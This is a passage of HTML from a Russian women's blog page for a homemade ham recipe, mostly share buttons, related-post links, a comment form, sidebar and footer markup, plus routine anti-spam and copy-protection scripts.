36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/" data-title="Классный рецепт натуральной домашней ветчины" data-description="Ветчина домашняя Приготовить такую вкуснятину совсем не сложно! Сил и ингредиентов минимум, а результат — супер! Ингредиенты: Ровный кусок окорока — 1,5 кг Соль — 110 гр. Вода — 1 л. Специи — черный, белый, душистый перец, пара гвоздичек, сушеный острый перчик. Приготовление: Для рассола. В литр чистой воды добавляем соль, специи, ставим на огонь [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/02/3-14-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/" content="Классный рецепт натуральной домашней ветчины">
    <meta itemprop="dateModified" content="2020-02-17">
    <meta itemprop="datePublished" content="2020-02-17T17:27:30+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Мой женский блог"><meta itemprop="telephone" content="Мой женский блог"><meta itemprop="address" content="https://wifeblog.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="eoyuyxjap8"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'eoyuyxjap8',block:'143570',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/shestaya-vstrecha/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_cinematic_shot_of_a_woman_wearing_white_a_photo_6088c1b7-9c7c-4d45-a209-dcf0082e4279_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/shestaya-vstrecha/">Шестая встреча</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/chudo-salat-dlya-prazdnichnogo-stola-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/">Чудо-салат для праздничного стола: забытый рецепт вкусной закуски</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/">Незаменимый ингредиент для идеального шашлыка: делаем мясо сочным</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/mimoza-po-novomu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/">&#171;Мимоза&#187; по-новому: секретный ингредиент для яркого вкуса</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/">Секреты идеальной окрошки: чего нельзя делать при приготовлении этого блюда</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/">Бабушкин секрет: в чем лучше всего замачивать хлеб для котлет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/">Обязательный ингредиент для идеального шашлыка: зачем сыпать соль на угли</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-kotoryy-stanet-vashim-lyubimym-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/">Салат, который станет вашим любимым: уникальное сочетание вкусов</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/gorohovyy-sup-sen-zhermen-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/">Ароматный гороховый суп Сен-Жермен: изысканный рецепт из Франции</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/">Из фарша получится шедевр: простой рецепт рулетиков для любого случая</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-shustrik-vmesto-olive-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/">Замените оливье на этот новый шедевр: салат &#171;Шустрик&#187; — без варки и хлопот</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/idealnye-kurinye-shashlyki-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/">Идеальные куриные шашлыки: 7 лучших маринадов для неповторимого вкуса</a></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="pz2z1lgik"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'pz2z1lgik',block:'143572',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://wifeblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6183' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/priehav-na-dachu-olga-uvidela-kak-sosedi-vnagluyu-sobirayut-eyo-urozhay/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/priehav-na-dachu-olga-uvidela-kak-sosedi-vnagluyu-sobirayut-eyo-urozhay-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/priehav-na-dachu-olga-uvidela-kak-sosedi-vnagluyu-sobirayut-eyo-urozhay/">Приехав на дачу, Ольга увидела, как соседи внаглую собирают её урожай</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/samoe-prostoe-i-super-vkusnoe-pesochnoe-pechene-k-chayu-i-kofe/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-109.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/samoe-prostoe-i-super-vkusnoe-pesochnoe-pechene-k-chayu-i-kofe/">Самое простое и супер вкусное песочное печенье к чаю и кофе</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/sup-minestrone-s-ovoshhami-za-30-minut/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-91.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/sup-minestrone-s-ovoshhami-za-30-minut/">Суп минестроне с овощами за 30 минут</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/lyubaya-vypechka-iz-etogo-pesochnogo-testa-budet-radovat/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://wifeblog.ru/wp-content/uploads/2020/03/1-40.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/lyubaya-vypechka-iz-etogo-pesochnogo-testa-budet-radovat/">Любая выпечка из этого песочного теста будет радовать</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/shokoladnyj-pirog-s-rikottoj/">
                <div class="post-card__icon">
                    <img width="322" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-5.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/shokoladnyj-pirog-s-rikottoj/">Шоколадный пирог с рикоттой</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/rodstvenniki-byvshego-muzha-naglo-sideli-u-dari-na-novom-dorogom-divane-i-eli-eyo-tort/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/rodstvenniki-byvshego-muzha-naglo-sideli-u-dari-na-novom-dorogom-divane-i-eli-eyo-tort-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/rodstvenniki-byvshego-muzha-naglo-sideli-u-dari-na-novom-dorogom-divane-i-eli-eyo-tort/">Родственники бывшего мужа нагло сидели у Дарьи на новом дорогом диване и ели её торт</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/za-moey-spinoy/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_polaroid_photo_of_two_people_taking_a_selfie_in_8d2f15b2-6bc0-46f3-94ba-0fe548a51daa_3-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/za-moey-spinoy/">За моей спиной</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/22-primeneniya-pishhevoj-sody-dlya-idealnoj-chistoty-v-vashem-dome/">
                <div class="post-card__icon">
                    <img width="345" height="228" src="https://wifeblog.ru/wp-content/uploads/2020/01/2-7.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/22-primeneniya-pishhevoj-sody-dlya-idealnoj-chistoty-v-vashem-dome/">22 применения пищевой соды для идеальной чистоты в вашем доме</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/saharnye-slojki-s-varyonym-sgushhennym-molokom/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-161.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/saharnye-slojki-s-varyonym-sgushhennym-molokom/">Сахарные слойки с варёным сгущенным молоком</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/grechka-s-ovoshhami-i-spetsiyami-tak-vy-eshhyo-ne-gotovili/">
                <div class="post-card__icon">
                    <img width="345" height="173" src="https://wifeblog.ru/wp-content/uploads/2020/02/4-2.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2020/02/4-2.png 718w, https://wifeblog.ru/wp-content/uploads/2020/02/4-2-300x151.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/grechka-s-ovoshhami-i-spetsiyami-tak-vy-eshhyo-ne-gotovili/">Гречка с овощами и специями. Так вы ещё не готовили!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/tayna/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/tayna-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/tayna/">Тайна</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/panini-s-nachinkoj-iz-podsushennyh-tomatov/">
                <div class="post-card__icon">
                    <img width="306" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/6-53.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/panini-s-nachinkoj-iz-podsushennyh-tomatov/">Панини с начинкой из подсушенных томатов</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/schastlivyy-bilet/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_beautiful_girl_with_short_dark_hair_holds_in_he_c9624794-639f-4512-bf2f-8c448dd8157a_1-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/schastlivyy-bilet/">Счастливый билет</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/naryadnaya-zakuska-na-prazdnichnyj-stol/">
                <div class="post-card__icon">
                    <img width="320" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/Screenshot-5.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/naryadnaya-zakuska-na-prazdnichnyj-stol/">Нарядная закуска на праздничный стол</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/baklazhany-i-tsukini-po-bolonski/">
                <div class="post-card__icon">
                    <img width="345" height="224" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-20.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2019/11/1-20.jpg 640w, https://wifeblog.ru/wp-content/uploads/2019/11/1-20-300x195.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/baklazhany-i-tsukini-po-bolonski/">Баклажаны и цукини по-болонски</a></div>

        
        
            </div>
</article></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://wifeblog.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://wifeblog.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Мой женский блог</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Классный рецепт натуральной домашней ветчины</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://wifeblog.ru/sekretnyy-ingredient-dlya-idealnyh-pirozhkov-pyshnoe-i-hrustyaschee-testo/"><img width="100" height="100" src="https://wifeblog.ru/wp-content/uploads/2024/05/retsept-zharenyh-pirozhkov-s-kartofelem-i-gribami-100x100.jpg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="top-line__post_title"><a href="https://wifeblog.ru/sekretnyy-ingredient-dlya-idealnyh-pirozhkov-pyshnoe-i-hrustyaschee-testo/">Секретный ингредиент для идеальных пирожков: пышное и хрустящее тесто</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"bfd757ff1d"};
var wpshop_views_counter_params = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"bfd757ff1d","is_postviews_enabled":"","post_id":"6183"};
//# sourceURL=yelly-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wifeblog.ru/wp-content/themes/yelly/assets/js/scripts.min.js" id="yelly-scripts-js"></script>
